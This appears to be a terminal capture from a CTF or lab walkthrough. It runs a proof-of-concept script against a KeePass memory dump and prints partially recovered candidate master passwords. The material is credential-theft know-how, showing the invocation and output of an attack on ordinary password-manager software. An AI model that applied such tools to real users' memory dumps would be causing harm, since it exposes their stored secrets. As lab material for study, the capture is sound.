 (agent47@debian) ~> python3 poc.py -d KeePassDumpFull.dmp
2023-09-01 18:16:18,788 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
(agent47@debian) ~>